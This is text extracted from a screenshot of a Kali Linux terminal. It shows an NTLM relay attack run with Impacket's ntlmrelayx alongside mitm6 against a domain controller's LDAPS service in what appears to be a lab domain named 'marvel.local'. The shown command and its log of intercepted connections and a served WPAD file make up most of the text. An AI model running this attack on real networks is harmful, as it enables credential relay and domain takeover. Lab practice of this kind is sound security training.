 Applications Places Terminal Tue 01:10 1
mount-s
folde
restart
tool
root@kali: /opt/mitm6
File Edit View Search Terminal Tabs Help
root@kali: /opt/mitm6 root@kali: /opt/mitm6
root@kali:/opt/mitm6# ntlmrelayx.py -6 -t ldaps://192.168.57.140 -wh fakewpad.marvel.local -l lootme
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from ::ffff:192.168.57.1, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: www.googleapis.com:443
[*] HTTPD: Client requested path: www.googleapis.com:443
[*] HTTPD: Client requested path: www.googleapis.com:443
[-] Authenticating against ldaps://192.168.57.140 as \ FAILED
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.57.141